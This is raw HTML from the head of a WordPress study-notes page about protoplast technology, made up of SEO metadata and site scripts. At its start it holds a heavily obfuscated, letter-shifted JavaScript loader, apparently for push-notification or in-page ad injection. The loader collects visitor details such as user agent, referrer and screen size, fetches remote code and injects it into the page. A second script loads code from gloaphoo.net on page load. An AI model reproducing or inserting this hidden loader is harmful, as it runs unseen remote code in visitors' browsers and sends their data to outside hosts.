ce=e.Yr,Dt=e.Sr,Tt=e.O,Lt=e.s,Gt=e.gr,L=e.Rr();L[e.er]=e.O,L[e.tr]=e.W,L[e.yr]=e.c,L[e.Lr]=e.p,L[e.Nr]=e.B,L[e.Fr]=e.Q;function Sr(r,n){let t=L[n]||Lt,u=a(r,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Dt][e.WK](t),d=[ce,u,Tt][e.WK](t);return[o,q,d]}function It(){let r=j[ce];if(r)return r;let n=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return j[ce]=n,n}function St(r){let n=e.EM[e.BK](re(),e.uk),t=oe[e.gb](r)[e.vj](o=>{let q=fn(r[o]);return[o,q][e.WK](e.bE)})[e.WK](e.zk),u=new c[e.Zk];u[e.ik](e.q,n,!e.X),u[e.rM](Ne,pt),u[e.Ik](t)}function xe(r,n){let[t,u,o]=Sr(r,n),q=a(j[o],e.JK)||e.X;j[o]=q+e.J,j[t]=new y()[e.xM](),j[u]=e.h}function Xe(r,n,t){let[u,o,q]=Sr(r,n);if(j[u]&&!j[o]){let d=a(j[q],e.JK)||e.X,i=a(j[u],e.JK),k=new y()[e.xM](),s=k-i,{referrer:l}=M,B=c[e.Qj][e.FM];j[o]=k,j[q]=e.X;let m=e.Rr(e.qM,r,e.RM,l,e.mM,s,e.oM,t,e.TM,k,e.PM,It(),e.fM,B,e.xb,i,e.rb,d,e.Kb,h[e.Pr],e.jb,c[e.tj][e.sk],e.kb,c[e.tj][e.bj],e.GM,n||Gt,e.Mb,new y()[e.dk](),e.bb,Be(t),e.Eb,Be(l),e.Yb,Be(B),e.Sb,h[e.wb]||h[e.Ib]);St(m)}}var $t=new z(e.CK,e.xK),Kt=new z(e.GK),ef=new z(e.hK),rf=e.Cr,$r=[rf,E[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=of,te[e.B]=qf,te[e.Q]=Ke,te[e.Sr]=Kr;var nf=[Ke,Kr];function tf(r){return $t[e.QK](r)?r:Kt[e.QK](r)?e.aM[e.BK](r):ef[e.QK](r)?e.HM[e.BK](c[e.Qj][e.tb])[e.BK](r):c[e.Qj][e.FM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](r)[e.WK](e.HK)}function ff(){let r=[j[$r]][e.BK](oe[e.gb](te));return r[e.Oj]((n,t)=>n&&r[e.hb](n)===t)}function uf(){return[...nf]}function $e(r,n,t,u,o){let q=r[e.YM]();return u&&u!==we?q?q(n,t,u,o)[e.pj](d=>d)[e.Wj](()=>$e(r,n,t,u,o)):Ke(n,t,u,o):q?te[q](n,t||e.Tb)[e.pj](d=>(j[$r]=q,d))[e.Wj](()=>$e(r,n,t,u,o)):new D((d,i)=>i())}function of(r,n){C(e.UK);let t=e.Lr,u=Fe(),o=e.HM[e.BK](re(),e.HK)[e.BK](u,e.Cb)[e.BK](O(r));return Pt(o,n)[e.pj](q=>(xe(E,t),q))[e.Wj](q=>{throw Xe(E,t,o),q})}function qf(r,n){C(e.dK);let t=e.Nr,u=Fe(),o=e.HM[e.BK](re(),e.HK)[e.BK](u,e.Gb)[e.BK](O(r));return At(o,n)[e.pj](q=>(xe(E,t),q))[e.Wj](q=>{throw Xe(E,t,o),q})}function Ke(r,n,t,u){C(e.ZK);let o=e.Fr,q=Fe(),d=e.HM[e.BK](re(),e.HK)[e.BK](q,e.ak);return Nt(d,r,n,t,u)[e.pj](i=>(xe(E,o),i))[e.Wj](i=>{throw Xe(E,o,d),i})}function Kr(r,n,t,u){C(e.Xk),wr(re());let o=e.iK,q=Yn();return Yt(q,r,n,t,u)[e.pj](d=>(xe(E,o),d))[e.Wj](d=>{throw Xe(E,o,q),d})}function er(r,n,t,u){r=tf(r),t=t?t[e.Bb]():e.h;let o=t&&t!==we?uf():ff();return C(e.h[e.BK](t,e.i)[e.BK](r)),$e(o,r,n,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Xb,e.Jb,e.Br,q))}var rr=e.Gr,nr=e.hr,cf=e.vr,df=e.Or,Mf=e.Wr,bf=e.cr,zf=e.pr,af=e.Br,tr,fr;function ur(r){let n=r&&r[e.tM]&&r[e.tM][e.SM],t=r&&r[e.tM]&&r[e.tM][e.gM],u=r&&r[e.tM]&&r[e.tM][e.CM],o=r&&r[e.tM]&&r[e.tM][e.GM],q=r&&r[e.tM]&&r[e.tM][e.hM],d=r&&r[e.tM]&&r[e.tM][e.vM],i=r&&r[e.tM]&&r[e.tM][e.OM],k=r&&r[e.tM]&&r[e.tM][e.WM],s=k===E||k===Z,l=e.Rr();q!==rr&&q!==nr||(t===cf?(l[e.gM]=df,l[e.lb]=R,l[e.WM]=E,l[e.sb]=Z):t===Mf&&d&&(!k||s)&&(l[e.gM]=bf,l[e.vM]=d,er(n,i,o,u)[e.pj](B=>{let m=e.Rr();m[e.gM]=af,m[e.SM]=n,m[e.vM]=d,m[e.tM]=B,or(q,m)})[e.Wj](B=>{let m=e.Rr();m[e.gM]=zf,m[e.SM]=n,m[e.vM]=d,m[e.Lb]=B&&B[e.w],or(q,m)})),l[e.gM]&&or(q,l))}function or(r,n){switch(n[e.hM]=r,r){case nr:fr[e.cj](n);break;case rr:default:tr[e.cj](n);break}c[e.cj](n,e.wK)}function kf(){try{tr=new ir(rr),tr[e.sr](e.w,ur),fr=new ir(nr),fr[e.sr](e.w,ur)}catch(r){}c[e.sr](e.w,ur)}var en=M[e.qr];function jf(r,n,t){return new D((u,o)=>{C(e.db);let q;if([e.Hr,e.ur,e.nr][e.hb](R)>-e.J){q=M[e.VK](e.Jk);let d=M[e.vE](r);q[e.wk]=t,q[e.ek](d),q[e.OE](e.CE,E),q[e.OE](e.GE,Be(x(jr)));try{en[e.UM][e.mb](q,en)}catch(i){(M[e.CM]||M[e.pb])[e.ek](q)}}else P(r);W(()=>(q!==void e.X&&q[e.UM][e.yk](q),yr(n)?(C(e.VE),u()):o()))})}function mf(r,n){let t=r===e.J?wt():x(jr);return er(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(E,u),u))[e.Wj](()=>zt(E))[e.pj](u=>{u&&jf(u,r,n)})}Gn();function ve(r){return yr()?e.v:(C(e.XM),In(),rn(r))}function rn(r){return R===e.J&&Lr()&&Tr(E),Pe()?(Te(),c[hn]=er,Hr()[e.pj](n=>{if(n&&R===e.J){let t=new c[e.Zk];t[e.ik](e.F,e.HM[e.BK](n)),t[e.rM](mt,E),Gr(n),t[e.wk]=()=>{let u=M[e.VK](e.Jk),o=M[e.vE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=r;function q(){let d=e.rY[e.BK](b[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return c[d]=c[e.ib],d}u[e.ek](o),(M[e.CM]||M[e.pb])[e.ek](u),W(()=>{u!==void e.X&&(u[e.UM][e.yk](u),he())})},t[e.Ik]();return}mf(R,r)[e.pj](()=>{kr([E,Z],re())})})):W(rn,e.Qk)}function Ef(){try{return Lr()&&Tr(Z),gt(),Hr(!e.X)[e.pj](r=>{qr(r)})[e.Wj](()=>{qr()})}catch(r){return qr()}}function qr(r){let n=r||x(mr);Gr(n);let t=M[e.VK](e.Jk);t[e.KK]=()=>{he(),ve()},t[e.wk]=()=>{he()},t[e.Ak]=e.EM[e.BK](n,e.Ub)[e.BK](Z),(M[e.CM]||M[e.pb])[e.ek](t)}c[Wn]=ve,c[Cn]=ve,W(ve,e.Qr),Jr(Re,Ze),Jr(Me,Qe),kf(),Hn&&R===e.J&&Ef();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.7",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},c=[].slice.call(arguments);for(let M=0;M<c.length-1;M+=2)e[c[M]]=c[M+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,c){return new z(e,c)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:" ",NM:"uzoxgpqe",FM:"tdqr",qM:"lazqup",RM:"dqrqddqd",mM:"fuyq_purr",oM:"rmuxqp_gdx",TM:"rmux_fuyq",PM:"geqd_up",fM:"ogddqzf_gdx",xb:"xmef_egooqee",rb:"egooqee_oagzf",Kb:"geqd_msqzf",jb:"eodqqz_iupft",kb:"eodqqz_tqustf",Mb:"fuyqlazq",bb:"rmuxqp_gdx_paymuz",Eb:"dqrqddqd_paymuz",Yb:"ogddqzf_gdx_paymuz",Sb:"ndaieqd_xmzs",gb:"wqke",Cb:".oee?",Gb:".bzs?",hb:"uzpqjAr",vb:"pmfmeqf",Ob:"oazfqzfIuzpai",Wb:"MMN ",cb:"|",pb:"paogyqzfQxqyqzf",Bb:"faGbbqdOmeq",Qb:"hqdeuaz",Vb:"eagdoqLazqUp",Hb:"paymuz",nb:"sqzqdmfuazFuyq",ub:"qjfdm",zb:"mbbxk",ab:"eqxqofadFqjf",Xb:"efmfge",Jb:200,Ub:"/5/",db:"efmdfUzvqofEodubfOapq",Zb:"eqxqofad",ib:"paogyqzf",wb:"xmzsgmsq",Ib:"geqdXmzsgmsq",lb:"omxxeusz",sb:"lazqup_adusuzmx",Db:"oazfqzfPaogyqzf",Ab:"tqmp",eb:"geq-odqpqzfumxe",tb:"taef",yb:"ruzp",Lb:"qddad",Nb:"sqfQxqyqzfeNkFmsZmyq",Fb:"hmxgq",qb:"dqx",Rb:"odaeeAdusuz",mb:"uzeqdfNqradq",ob:"iuftOdqpqzfumxe",Tb:"fqjf",Pb:"eagdeqPuh",fb:"dqxmfuhq",xE:"efkxqEtqqfe",rE:"rudefOtuxp",KE:2e3,jE:"%",kE:"bai",ME:"6g90tD4d4Dd1r8xzjbbl",bE:"=",EE:"sqfMxxDqebazeqTqmpqde",YE:"bdqhqzfPqrmgxf",SE:"efabUyyqpumfqBdabmsmfuaz",gE:"bdafafkbq",CE:"pmfm-lazq-up",GE:"pmfm-paymuz",hE:"anvqof",vE:"odqmfqFqjfZapq",OE:"eqfMffdungfq",WE:"?pahd=fdgq",cE:"efduzsurk",pE:"faUEAEfduzs",BE:"[\\d\\z]+",QE:"pdmiUymsq",VE:"qzpUzvqofEodubfOapq",HE:"/4/",nE:12,uE:"fduy",zE:16,aE:"omzhme",XE:"2p",JE:"sqfOazfqjf",UE:"sqfUymsqPmfm",dE:"f",ZE:"baef",iE:"efmfge_oapq",wE:30,IE:5e3,lE:"tqmpqde",sE:"qddad.oay",DE:"oxaeqp",AE:"egnefduzs",eE:"eturfEfduzs ",tE:"ruxx",yE:"pmfq:",LE:32,NE:"' ituxq dqcgqefuzs ",FE:": ",qE:"fuyqagf",RE:204,mE:"qddad dqcgqef fuyqagf",oE:256,TE:"efmfgeFqjf",PE:"qddad '",fE:8,xY:"paogyqzf\\n",rY:"_"}).reduce((e,c)=>(oe.defineProperty(e,c[0],{get:()=>typeof c[1]!="string"?c[1]:c[1].split("").map(M=>{let h=M.charCodeAt(0);return h>=65&&h<=90?J.fromCharCode((h-65+26-12)%26+65):h>=97&&h<=122?J.fromCharCode((h-97+26-12)%26+97):M}).join("")}),e),{}),window,qn,g)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('gloaphoo.net',4972507,document.createElement('script'),_oukigah)</script>
		
		
		
		
		    <script></script>
		
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Protoplast Technology-Protoplast, Protoplast Isolation,Fusion and Selection</title>
	<meta name="description" content="The term protoplast was introduced by Hanstein in 1880. It refers to the cellular content excluding cell wall or can also be called as naked plant cell." />
	<link rel="canonical" href="https://www.simplynotes.in/protoplast-culturecybrids/3/" />
	<link rel="prev" href="https://www.simplynotes.in/protoplast-culturecybrids/2/" />
	<link rel="next" href="https://www.simplynotes.in/protoplast-culturecybrids/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Protoplast Technology-Protoplast, Protoplast Isolation,Fusion and Selection" />
	<meta property="og:description" content="The term protoplast was introduced by Hanstein in 1880. It refers to the cellular content excluding cell wall or can also be called as naked plant cell." />
	<meta property="og:url" content="https://www.simplynotes.in/protoplast-culturecybrids/" />
	<meta property="og:site_name" content="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages | Simplynotes" />
	<meta property="article:published_time" content="2016-06-22T12:29:37+00:00" />
	<meta name="author" content="Preeti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Preeti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#article","isPartOf":{"@id":"https://www.simplynotes.in/protoplast-culturecybrids/"},"author":{"name":"Preeti","@id":"https://www.simplynotes.in/#/schema/person/2d6a74dfa602e4323565c376123dbc04"},"headline":"Protoplast Technology","datePublished":"2016-06-22T12:29:37+00:00","dateModified":"2016-06-22T12:29:37+00:00","mainEntityOfPage":{"@id":"https://www.simplynotes.in/protoplast-culturecybrids/"},"wordCount":2663,"commentCount":0,"publisher":{"@id":"https://www.simplynotes.in/#organization"},"image":{"@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#primaryimage"},"thumbnailUrl":"","keywords":["Cybrids","Fusion of Protoplast","Isolation of Protoplast","protoplast culture","Protoplast Technology","Selection of Hybrids"],"articleSection":["Plant Biotechnology"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.simplynotes.in/protoplast-culturecybrids/3/#respond"]}]},{"@type":"WebPage","@id":"https://www.simplynotes.in/protoplast-culturecybrids/","url":"https://www.simplynotes.in/protoplast-culturecybrids/3/","name":"Protoplast Technology-Protoplast, Protoplast Isolation,Fusion and Selection","isPartOf":{"@id":"https://www.simplynotes.in/#website"},"primaryImageOfPage":{"@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#primaryimage"},"image":{"@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-06-22T12:29:37+00:00","dateModified":"2016-06-22T12:29:37+00:00","description":"The term protoplast was introduced by Hanstein in 1880. It refers to the cellular content excluding cell wall or can also be called as naked plant cell.","breadcrumb":{"@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.simplynotes.in/protoplast-culturecybrids/3/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.simplynotes.in/protoplast-culturecybrids/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplynotes.in/"},{"@type":"ListItem","position":2,"name":"Protoplast Technology"}]},{"@type":"WebSite","@id":"https://www.simplynotes.in/#website","url":"https://www.simplynotes.in/","name":"Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages | Simplynotes","description":"Simplynotes - Online Notes for Management/ UGC Net","publisher":{"@id":"https://www.simplynotes.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simplynotes.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.simplynotes.in/#organization","name":"Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages | Simplynotes","url":"https://www.simplynotes.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.simplynotes.in/#/schema/logo/image/","url":"http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png","contentUrl":"http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png","width":537,"height":126,"caption":"Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes"},"image":{"@id":"https://www.simplynotes.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.simplynotes.in/#/schema/person/2d6a74dfa602e4323565c376123dbc04","name":"Preeti","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.simplynotes.in/#/schema/person/image/","url":"http://0.gravatar.com/avatar/6a94a95e241c63d9807e0affe01a1233?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/6a94a95e241c63d9807e0affe01a1233?s=96&d=mm&r=g","caption":"Preeti"},"sameAs":["http://www.simplynotes.in"],"url":"http://www.simplynotes.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes &raquo; Feed" href="http://www.simplynotes.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes &raquo; Comments Feed" href="http://www.simplynotes.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes &raquo; Protoplast Technology Comments Feed" href="http://www.simplynotes.in/protoplast-culturecybrids/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.simplynotes.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- simplynotes.in is managing ads with Advanced Ads 1.53.2 – https://wpadvancedads.com/ --><script id="simpl-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.simplynotes.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
